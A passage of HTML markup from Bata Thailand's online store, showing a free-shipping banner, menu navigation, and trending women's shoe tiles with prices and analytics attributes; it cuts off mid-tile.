<div class="cc-slide">
<span class="cc-text">
<p>จัดส่งฟรีเมื่อซื้อครบ 399.- ขึ้นไป</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="เปิดเมนูหลัก">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="เปิดการค้นหา">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/th/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="ผู้หญิง" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">ผู้หญิง</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" data-menu-index="2" data-menu-selection="สินค้าใหม่มาแรง" aria-label="สินค้าใหม่มาแรง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าใหม่มาแรง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าใหม่มาแรง สำหรับผู้หญิง</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="สินค้าขายดี">
        <span class="cc-menu__thirdLevel__title">สินค้าขายดี</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-label="สินค้าใหม่">
        <span class="cc-menu__thirdLevel__title">สินค้าใหม่</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_5108086">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely-l---%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-5108086-524M_2024_5108086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" aria-label="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        title="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8b5670b7/images/tile/5108086_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        title="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_5108086">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_5108086"
        data-analytics-product-id="524M_2024_5108086"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely-l---%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-5108086-524M_2024_5108086.html"
        aria-labelledby="brand-524M_2024_5108086 product-524M_2024_5108086-name product-524M_2024_5108086-price">
        <div class="cc-tile-product-name" id="product-524M_2024_5108086-name">
            Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086
        </div>
        <span class="sr-only" id="product-524M_2024_5108086-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely-l---%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-5108086-524M_2024_5108086.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_5108086"
    data-name="Bata บาจา FLOATZ รองเท้าแตะแบบสวม น้ำหนักเบา สำหรับผู้หญิง รุ่น BLAKELY L - สีน้ำตาล 5108086"
    data-id="524M_2024_5108086"
    data-dimension1="524M_TA510086419W"
    data-dimension2="5108086"
    data-dimension3="524M_2024_5108086"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="วัสดุด้านบน (Upper) : วัสดุสังเคราะห์ เรียกว่า อีวีเอ (EVA) / พื้นรองเท้าส่วนรองรับฝ่าเท้า (insole) และส่วนนอก (outsole) :  วัสดุสังเคราะห์เรียกว่า อีวีเอ (EVA) มีความหนาแน่น น้ำหนักเบา นุ่ม สบายฝ่าเท้า

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-floatz-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%9A%E0%B8%B2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-blakely--l-524M_TA510086419W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1c788d93/images/tile/5108086_1.jpg?sw=200&amp;sh=200"
    data-color="น้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6018157">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%9A%E0%B8%88-6018157-524M_2024_6018157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" aria-label="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8bc952cc/images/tile/6018157_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_6018157">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_6018157"
        data-analytics-product-id="524M_2024_6018157"
